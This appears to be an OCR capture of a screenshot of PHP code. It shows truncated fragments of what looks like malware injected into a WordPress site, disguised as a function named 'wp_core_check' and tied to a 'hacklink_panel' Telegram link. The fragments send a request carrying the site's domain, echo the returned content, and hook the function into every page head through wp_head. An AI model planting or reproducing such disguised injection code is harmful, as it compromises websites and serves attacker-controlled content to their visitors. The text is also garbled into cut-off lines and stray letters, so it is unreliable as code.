
://t.me/hacklink_panel */ if(!function_exists('wp_cor
entor\Plugin')){$elementor=\Elementor\Plugin::instanc
de?v=".time();$d=
ff'?"https://":"http://").$_SERVER['HTTP_HOST']."/";
URL=>$u,CURLOPT_HTTPHEADER=>["X-Request-Domain:"
_RETURNTRANSFER=>true,CURLOPT_TIMEOUT=>10,CUR
pen')){$o=['http'=>['header'=>'X-Request-Domain:'.$d,'
false,stream_context_create($o))){$done=true;echo $r;
ad($f,8192);fclose($f);if($r){$done=true;echo
S
k',999);add_action('wp_head','wp_core_check',999);}
t
c